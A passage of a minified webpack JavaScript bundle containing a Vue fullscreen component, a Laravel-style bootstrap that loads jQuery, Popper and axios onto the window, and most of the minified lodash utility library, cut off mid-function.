0===e?n.i(r.c)()?this.exit():this.enter():e?this.enter():this.exit()},enter:function(){this.supportFullScreen&&(n.i(r.f)(this.fullScreenCallback),n.i(r.g)(this.$el))},exit:function(){this.supportFullScreen&&this.getState()&&n.i(r.d)()},getState:function(){return n.i(r.c)()},shadeClick:function(e){e.target===this.$el&&this.exit()},fullScreenCallback:function(){this.isFullscreen=n.i(r.c)(),this.isFullscreen||n.i(r.e)(this.fullScreenCallback),this.$emit("change",this.isFullscreen),this.$emit("update:fullscreen",this.isFullscreen)}},watch:{fullscreen:function(e){e!==n.i(r.c)()&&(e?this.enter():this.exit())}},created:function(){this.supportFullScreen=n.i(r.b)()}}},function(e,t){e.exports=function(e,t,n,r){var i,o=e=e||{},a=typeof e.default;"object"!==a&&"function"!==a||(i=e,o=e.default);var s="function"==typeof o?o.options:o;if(t&&(s.render=t.render,s.staticRenderFns=t.staticRenderFns),n&&(s._scopeId=n),r){var l=Object.create(s.computed||null);Object.keys(r).forEach((function(e){var t=r[e];l[e]=function(){return t}})),s.computed=l}return{esModule:i,exports:o,options:s}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{class:e.isFullscreen?[e.fullscreenClass]:[],style:e.isFullscreen?[e.wrapperStyle]:[],on:{click:function(t){return e.shadeClick(t)}}},[e._t("default")],2)},staticRenderFns:[]}}])},,,,,,,,,,function(e,t,n){n(84),n(85),e.exports=n(119)},function(e,t,n){window._=n(50);try{window.Popper=n(27).default,window.$=window.jQuery=n(28),n(52),n(53),n(54)}catch(e){}window.axios=n(55),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},function(e,t,n){(function(e,r){var i;(function(){var o="Expected a function",a="__lodash_placeholder__",s=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",c="[object Array]",u="[object Boolean]",f="[object Date]",d="[object Error]",p="[object Function]",h="[object GeneratorFunction]",m="[object Map]",v="[object Number]",g="[object Object]",b="[object RegExp]",y="[object Set]",_="[object String]",w="[object Symbol]",x="[object WeakMap]",C="[object ArrayBuffer]",k="[object DataView]",E="[object Float32Array]",T="[object Float64Array]",A="[object Int8Array]",S="[object Int16Array]",O="[object Int32Array]",j="[object Uint8Array]",N="[object Uint16Array]",L="[object Uint32Array]",$=/\b__p \+= '';/g,D=/\b(__p \+=) '' \+/g,P=/(__e\(.*?\)|\b__t\)) \+\n'';/g,I=/&(?:amp|lt|gt|quot|#39);/g,R=/[&<>"']/g,M=RegExp(I.source),B=RegExp(R.source),F=/<%-([\s\S]+?)%>/g,q=/<%([\s\S]+?)%>/g,H=/<%=([\s\S]+?)%>/g,z=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,U=/^\w*$/,W=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,V=/[\\^$.*+?()[\]{}|]/g,Y=RegExp(V.source),X=/^\s+|\s+$/g,K=/^\s+/,Q=/\s+$/,Z=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,G=/\{\n\/\* \[wrapped with (.+)\] \*/,J=/,? & /,ee=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,ie=/^[-+]0x[0-9a-f]+$/i,oe=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,se=/^0o[0-7]+$/i,le=/^(?:0|[1-9]\d*)$/,ce=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ue=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,de="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",pe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="[\\ud800-\\udfff]",me="["+pe+"]",ve="["+de+"]",ge="\\d+",be="[\\u2700-\\u27bf]",ye="[a-z\\xdf-\\xf6\\xf8-\\xff]",_e="[^\\ud800-\\udfff"+pe+ge+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",xe="[^\\ud800-\\udfff]",Ce="(?:\\ud83c[\\udde6-\\uddff]){2}",ke="[\\ud800-\\udbff][\\udc00-\\udfff]",Ee="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Te="(?:"+ye+"|"+_e+")",Ae="(?:"+Ee+"|"+_e+")",Se="(?:"+ve+"|"+we+")"+"?",Oe="[\\ufe0e\\ufe0f]?"+Se+("(?:\\u200d(?:"+[xe,Ce,ke].join("|")+")[\\ufe0e\\ufe0f]?"+Se+")*"),je="(?:"+[be,Ce,ke].join("|")+")"+Oe,Ne="(?:"+[xe+ve+"?",ve,Ce,ke,he].join("|")+")",Le=RegExp("['’]","g"),$e=RegExp(ve,"g"),De=RegExp(we+"(?="+we+")|"+Ne+Oe,"g"),Pe=RegExp([Ee+"?"+ye+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[me,Ee,"$"].join("|")+")",Ae+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[me,Ee+Te,"$"].join("|")+")",Ee+"?"+Te+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Ee+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ge,je].join("|"),"g"),Ie=RegExp("[\\u200d\\ud800-\\udfff"+de+"\\ufe0e\\ufe0f]"),Re=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Me=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Be=-1,Fe={};Fe[E]=Fe[T]=Fe[A]=Fe[S]=Fe[O]=Fe[j]=Fe["[object Uint8ClampedArray]"]=Fe[N]=Fe[L]=!0,Fe[l]=Fe[c]=Fe[C]=Fe[u]=Fe[k]=Fe[f]=Fe[d]=Fe[p]=Fe[m]=Fe[v]=Fe[g]=Fe[b]=Fe[y]=Fe[_]=Fe[x]=!1;var qe={};qe[l]=qe[c]=qe[C]=qe[k]=qe[u]=qe[f]=qe[E]=qe[T]=qe[A]=qe[S]=qe[O]=qe[m]=qe[v]=qe[g]=qe[b]=qe[y]=qe[_]=qe[w]=qe[j]=qe["[object Uint8ClampedArray]"]=qe[N]=qe[L]=!0,qe[d]=qe[p]=qe[x]=!1;var He={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ze=parseFloat,Ue=parseInt,We="object"==typeof e&&e&&e.Object===Object&&e,Ve="object"==typeof self&&self&&self.Object===Object&&self,Ye=We||Ve||Function("return this")(),Xe=t&&!t.nodeType&&t,Ke=Xe&&"object"==typeof r&&r&&!r.nodeType&&r,Qe=Ke&&Ke.exports===Xe,Ze=Qe&&We.process,Ge=function(){try{var e=Ke&&Ke.require&&Ke.require("util").types;return e||Ze&&Ze.binding&&Ze.binding("util")}catch(e){}}(),Je=Ge&&Ge.isArrayBuffer,et=Ge&&Ge.isDate,tt=Ge&&Ge.isMap,nt=Ge&&Ge.isRegExp,rt=Ge&&Ge.isSet,it=Ge&&Ge.isTypedArray;function ot(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,r){for(var i=-1,o=null==e?0:e.length;++i<o;){var a=e[i];t(r,a,n(a),e)}return r}function st(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function lt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function ct(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ut(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var a=e[n];t(a,n,e)&&(o[i++]=a)}return o}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function dt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function pt(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function ht(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function mt(e,t,n,r){var i=-1,o=null==e?0:e.length;for(r&&o&&(n=e[++i]);++i<o;)n=t(n,e[i],i,e);return n}function vt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function gt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var bt=Et("length");function yt(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function _t(e,t,n,r){for(var i=e.length,o=n+(r?1:-1);r?o--:++o<i;)if(t(e[o],o,e))return o;return-1}function wt(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):_t(e,Ct,n)}function xt(e,t,n,r){for(var i=n-1,o=e.length;++i<o;)if(r(e[i],t))return i;return-1}function Ct(e){return e!=e}function kt(e,t){var n=null==e?0:e.length;return n?St(e,t)/n:NaN}function Et(e){return function(t){return null==t?void 0:t[e]}}function Tt(e){return function(t){return null==e?void 0:e[t]}}function At(e,t,n,r,i){return i(e,(function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)})),n}function St(e,t){for(var n,r=-1,i=e.length;++r<i;){var o=t(e[r]);void 0!==o&&(n=void 0===n?o:n+o)}return n}function Ot(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function jt(e){return function(t){return e(t)}}function Nt(e,t){return pt(t,(function(t){return e[t]}))}function Lt(e,t){return e.has(t)}function $t(e,t){for(var n=-1,r=e.length;++n<r&&wt(t,e[n],0)>-1;);return n}function Dt(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Pt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var It=Tt({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Rt=Tt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Mt(e){return"\\"+He[e]}function Bt(e){return Ie.test(e)}function Ft(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function qt(e,t){return function(n){return e(t(n))}}function Ht(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var s=e[n];s!==t&&s!==a||(e[n]=a,o[i++]=n)}return o}function zt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function Ut(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function Wt(e){return Bt(e)?function(e){var t=De.lastIndex=0;for(;De.test(e);)++t;return t}(e):bt(e)}function Vt(e){return Bt(e)?function(e){return e.match(De)||[]}(e):function(e){return e.split("")}(e)}var Yt=Tt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Xt=function e(t){var n,r=(t=null==t?Ye:Xt.defaults(Ye.Object(),t,Xt.pick(Ye,Me))).Array,i=t.Date,de=t.Error,pe=t.Function,he=t.Math,me=t.Object,ve=t.RegExp,ge=t.String,be=t.TypeError,ye=r.prototype,_e=pe.prototype,we=me.prototype,xe=t["__core-js_shared__"],Ce=_e.toString,ke=we.hasOwnProperty,Ee=0,Te=(n=/[^.]+$/.exec(xe&&xe.keys&&xe.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Ae=we.toString,Se=Ce.call(me),Oe=Ye._,je=ve("^"+Ce.call(ke).replace(V,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ne=Qe?t.Buffer:void 0,De=t.Symbol,Ie=t.Uint8Array,He=Ne?Ne.allocUnsafe:void 0,We=qt(me.getPrototypeOf,me),Ve=me.create,Xe=we.propertyIsEnumerable,Ke=ye.splice,Ze=De?De.isConcatSpreadable:void 0,Ge=De?De.iterator:void 0,bt=De?De.toStringTag:void 0,Tt=function(){try{var e=Ji(me,"defineProperty");return e({},"",{}),e}catch(e){}}(),Kt=t.clearTimeout!==Ye.clearTimeout&&t.clearTimeout,Qt=i&&i.now!==Ye.Date.now&&i.now,Zt=t.setTimeout!==Ye.setTimeout&&t.setTimeout,Gt=he.ceil,Jt=he.floor,en=me.getOwnPropertySymbols,tn=Ne?Ne.isBuffer:void 0,nn=t.isFinite,rn=ye.join,on=qt(me.keys,me),an=he.max,sn=he.min,ln=i.now,cn=t.parseInt,un=he.random,fn=ye.reverse,dn=Ji(t,"DataView"),pn=Ji(t,"Map"),hn=Ji(t,"Promise"),mn=Ji(t,"Set"),vn=Ji(t,"WeakMap"),gn=Ji(me,"create"),bn=vn&&new vn,yn={},_n=Ao(dn),wn=Ao(pn),xn=Ao(hn),Cn=Ao(mn),kn=Ao(vn),En=De?De.prototype:void 0,Tn=En?En.valueOf:void 0,An=En?En.toString:void 0;function Sn(e){if(Ua(e)&&!$a(e)&&!(e instanceof Ln)){if(e instanceof Nn)return e;if(ke.call(e,"__wrapped__"))return So(e)}return new Nn(e)}var On=function(){function e(){}return function(t){if(!za(t))return{};if(Ve)return Ve(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function jn(){}function Nn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Ln(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function $n(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Dn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function In(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Pn;++t<n;)this.add(e[t])}function Rn(e){var t=this.__data__=new Dn(e);this.size=t.size}function Mn(e,t){var n=$a(e),r=!n&&La(e),i=!n&&!r&&Ra(e),o=!n&&!r&&!i&&Ga(e),a=n||r||i||o,s=a?Ot(e.length,ge):[],l=s.length;for(var c in e)!t&&!ke.call(e,c)||a&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||ao(c,l))||s.push(c);return s}function Bn(e){var t=e.length;return t?e[Ir(0,t-1)]:void 0}function Fn(e,t){return ko(gi(e),Kn(t,0,e.length))}function qn(e){return ko(gi(e))}function Hn(e,t,n){(void 0!==n&&!Oa(e[t],n)||void 0===n&&!(t in e))&&Yn(e,t,n)}function zn(e,t,n){var r=e[t];ke.call(e,t)&&Oa(r,n)&&(void 0!==n||t in e)||Yn(e,t,n)}function Un(e,t){for(var n=e.length;n--;)if(Oa(e[n][0],t))return n;return-1}function Wn(e,t,n,r){return er(e,(function(e,i,o){t(r,e,n(e),o)})),r}function Vn(e,t){return e&&bi(t,_s(t),e)}function Yn(e,t,n){"__proto__"==t&&Tt?Tt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Xn(e,t){for(var n=-1,i=t.length,o=r(i),a=null==e;++n<i;)o[n]=a?void 0:ms(e,t[n]);return o}function Kn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Qn(e,t,n,r,i,o){var a,s=1&t,c=2&t,d=4&t;if(n&&(a=i?n(e,r,i,o):n(e)),void 0!==a)return a;if(!za(e))return e;var x=$a(e);if(x){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&ke.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!s)return gi(e,a)}else{var $=no(e),D=$==p||$==h;if(Ra(e))return fi(e,s);if($==g||$==l||D&&!i){if(a=c||D?{}:io(e),!s)return c?function(e,t){return bi(e,to(e),t)}(e,function(e,t){return e&&bi(t,ws(t),e)}(a,e)):function(e,t){return bi(e,eo(e),t)}(e,Vn(a,e))}else{if(!qe[$])return i?e:{};a=function(e,t,n){var r=e.constructor;switch(t){case C:return di(e);case u:case f:return new r(+e);case k:return function(e,t){var n=t?di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case E:case T:case A:case S:case O:case j:case"[object Uint8ClampedArray]":case N:case L:return pi(e,n);case m:return new r;case v:case _:return new r(e);case b:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case y:return new r;case w:return i=e,Tn?me(Tn.call(i)):{}}var i}(e,$,s)}}o||(o=new Rn);var P=o.get(e);if(P)return P;o.set(e,a),Ka(e)?e.forEach((function(r){a.add(Qn(r,t,n,r,e,o))})):Wa(e)&&e.forEach((function(r,i){a.set(i,Qn(r,t,n,i,e,o))}));var I=x?void 0:(d?c?Vi:Wi:c?ws:_s)(e);return st(I||e,(function(r,i){I&&(r=e[i=r]),zn(a,i,Qn(r,t,n,i,e,o))})),a}function Zn(e,t,n){var r=n.length;if(null==e)return!r;for(e=me(e);r--;){var i=n[r],o=t[i],a=e[i];if(void 0===a&&!(i in e)||!o(a))return!1}return!0}function Gn(e,t,n){if("function"!=typeof e)throw new be(o);return _o((function(){e.apply(void 0,n)}),t)}function Jn(e,t,n,r){var i=-1,o=ft,a=!0,s=e.length,l=[],c=t.length;if(!s)return l;n&&(t=pt(t,jt(n))),r?(o=dt,a=!1):t.length>=200&&(o=Lt,a=!1,t=new In(t));e:for(;++i<s;){var u=e[i],f=null==n?u:n(u);if(u=r||0!==u?u:0,a&&f==f){for(var d=c;d--;)if(t[d]===f)continue e;l.push(u)}else o(t,f,r)||l.push(u)}return l}Sn.templateSettings={escape:F,evaluate:q,interpolate:H,variable:"",imports:{_:Sn}},Sn.prototype=jn.prototype,Sn.prototype.constructor=Sn,Nn.prototype=On(jn.prototype),Nn.prototype.constructor=Nn,Ln.prototype=On(jn.prototype),Ln.prototype.constructor=Ln,$n.prototype.clear=function(){this.__data__=gn?gn(null):{},this.size=0},$n.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$n.prototype.get=function(e){var t=this.__data__;if(gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return ke.call(t,e)?t[e]:void 0},$n.prototype.has=function(e){var t=this.__data__;return gn?void 0!==t[e]:ke.call(t,e)},$n.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=gn&&void 0===t?"__lodash_hash_undefined__":t,this},Dn.prototype.clear=function(){this.__data__=[],this.size=0},Dn.prototype.delete=function(e){var t=this.__data__,n=Un(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ke.call(t,n,1),--this.size,!0)},Dn.prototype.get=function(e){var t=this.__data__,n=Un(t,e);return n<0?void 0:t[n][1]},Dn.prototype.has=function(e){return Un(this.__data__,e)>-1},Dn.prototype.set=function(e,t){var n=this.__data__,r=Un(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Pn.prototype.clear=function(){this.size=0,this.__data__={hash:new $n,map:new(pn||Dn),string:new $n}},Pn.prototype.delete=function(e){var t=Zi(this,e).delete(e);return this.size-=t?1:0,t},Pn.prototype.get=function(e){return Zi(this,e).get(e)},Pn.prototype.has=function(e){return Zi(this,e).has(e)},Pn.prototype.set=function(e,t){var n=Zi(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},In.prototype.add=In.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},In.prototype.has=function(e){return this.__data__.has(e)},Rn.prototype.clear=function(){this.__data__=new Dn,this.size=0},Rn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Rn.prototype.get=function(e){return this.__data__.get(e)},Rn.prototype.has=function(e){return this.__data__.has(e)},Rn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Dn){var r=n.__data__;if(!pn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Pn(r)}return n.set(e,t),this.size=n.size,this};var er=wi(lr),tr=wi(cr,!0);function nr(e,t){var n=!0;return er(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function rr(e,t,n){for(var r=-1,i=e.length;++r<i;){var o=e[r],a=t(o);if(null!=a&&(void 0===s?a==a&&!Za(a):n(a,s)))var s=a,l=o}return l}function ir(e,t){var n=[];return er(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function or(e,t,n,r,i){var o=-1,a=e.length;for(n||(n=oo),i||(i=[]);++o<a;){var s=e[o];t>0&&n(s)?t>1?or(s,t-1,n,r,i):ht(i,s):r||(i[i.length]=s)}return i}var ar=xi(),sr=xi(!0);function lr(e,t){return e&&ar(e,t,_s)}function cr(e,t){return e&&sr(e,t,_s)}function ur(e,t){return ut(t,(function(t){return Fa(e[t])}))}function fr(e,t){for(var n=0,r=(t=si(t,e)).length;null!=e&&n<r;)e=e[To(t[n++])];return n&&n==r?e:void 0}function dr(e,t,n){var r=t(e);return $a(e)?r:ht(r,n(e))}function pr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":bt&&bt in me(e)?function(e){var t=ke.call(e,bt),n=e[bt];try{e[bt]=void 0;var r=!0}catch(e){}var i=Ae.call(e);r&&(t?e[bt]=n:delete e[bt]);return i}(e):function(e){return Ae.call(e)}(e)}function hr(e,t){return e>t}function mr(e,t){return null!=e&&ke.call(e,t)}function vr(e,t){return null!=e&&t in me(e)}function gr(e,t,n){for(var i=n?dt:ft,o=e[0].length,a=e.length,s=a,l=r(a),c=1/0,u=[];s--;){var f=e[s];s&&t&&(f=pt(f,jt(t))),c=sn(f.length,c),l[s]=!n&&(t||o>=120&&f.length>=120)?new In(s&&f):void 0}f=e[0];var d=-1,p=l[0];e:for(;++d<o&&u.length<c;){var h=f[d],m=t?t(h):h;if(h=n||0!==h?h:0,!(p?Lt(p,m):i(u,m,n))){for(s=a;--s;){var v=l[s];if(!(v?Lt(v,m):i(e[s],m,n)))continue e}p&&p.push(m),u.push(h)}}return u}function br(e,t,n){var r=null==(e=vo(e,t=si(t,e)))?e:e[To(Bo(t))];return null==r?void 0:ot(r,e,n)}function yr(e){return Ua(e)&&pr(e)==l}function _r(e,t,n,r,i){return e===t||(null==e||null==t||!Ua(e)&&!Ua(t)?e!=e&&t!=t:function(e,t,n,r,i,o){var a=$a(e),s=$a(t),p=a?c:no(e),h=s?c:no(t),x=(p=p==l?g:p)==g,E=(h=h==l?g:h)==g,T=p==h;if(T&&Ra(e)){if(!Ra(t))return!1;a=!0,x=!1}if(T&&!x)return o||(o=new Rn),a||Ga(e)?zi(e,t,n,r,i,o):function(e,t,n,r,i,o,a){switch(n){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C:return!(e.byteLength!=t.byteLength||!o(new Ie(e),new Ie(t)));case u:case f:case v:return Oa(+e,+t);case d:return e.name==t.name&&e.message==t.message;case b:case _:return e==t+"";case m:var s=Ft;case y:var l=1&r;if(s||(s=zt),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;r|=2,a.set(e,t);var p=zi(s(e),s(t),r,i,o,a);return a.delete(e),p;case w:if(Tn)return Tn.call(e)==Tn.call(t)}return!1}(e,t,p,n,r,i,o);if(!(1&n)){var A=x&&ke.call(e,"__wrapped__"),S=E&&ke.call(t,"__wrapped__");if(A||S){var O=A?e.value():e,j=S?t.value():t;return o||(o=new Rn),i(O,j,n,r,o)}}if(!T)return!1;return o||(o=new Rn),function(e,t,n,r,i,o){var a=1&n,s=Wi(e),l=s.length,c=Wi(t).length;if(l!=c&&!a)return!1;var u=l;for(;u--;){var f=s[u];if(!(a?f in t:ke.call(t,f)))return!1}var d=o.get(e),p=o.get(t);if(d&&p)return d==t&&p==e;var h=!0;o.set(e,t),o.set(t,e);var m=a;for(;++u<l;){f=s[u];var v=e[f],g=t[f];if(r)var b=a?r(g,v,f,t,e,o):r(v,g,f,e,t,o);if(!(void 0===b?v===g||i(v,g,n,r,o):b)){h=!1;break}m||(m="constructor"==f)}if(h&&!m){var y=e.constructor,_=t.constructor;y==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof _&&_ instanceof _||(h=!1)}return o.delete(e),o.delete(t),h}(e,t,n,r,i,o)}(e,t,n,r,_r,i))}function wr(e,t,n,r){var i=n.length,o=i,a=!r;if(null==e)return!o;for(e=me(e);i--;){var s=n[i];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<o;){var l=(s=n[i])[0],c=e[l],u=s[1];if(a&&s[2]){if(void 0===c&&!(l in e))return!1}else{var f=new Rn;if(r)var d=r(c,u,l,e,t,f);if(!(void 0===d?_r(u,c,3,r,f):d))return!1}}return!0}function xr(e){return!(!za(e)||(t=e,Te&&Te in t))&&(Fa(e)?je:ae).test(Ao(e));var t}function Cr(e){return"function"==typeof e?e:null==e?Vs:"object"==typeof e?$a(e)?Or(e[0],e[1]):Sr(e):tl(e)}function kr(e){if(!fo(e))return on(e);var t=[];for(var n in me(e))ke.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Er(e){if(!za(e))return function(e){var t=[];if(null!=e)for(var n in me(e))t.push(n);return t}(e);var t=fo(e),n=[];for(var r in e)("constructor"!=r||!t&&ke.call(e,r))&&n.push(r);return n}function Tr(e,t){return e<t}function Ar(e,t){var n=-1,i=Pa(e)?r(e.length):[];return er(e,(function(e,r,o){i[++n]=t(e,r,o)})),i}function Sr(e){var t=Gi(e);return 1==t.length&&t[0][2]?ho(t[0][0],t[0][1]):function(n){return n===e||wr(n,e,t)}}function Or(e,t){return lo(e)&&po(t)?ho(To(e),t):function(n){var r=ms(n,e);return void 0===r&&r===t?vs(n,e):_r(t,r,3)}}function jr(e,t,n,r,i){e!==t&&ar(t,(function(o,a){if(i||(i=new 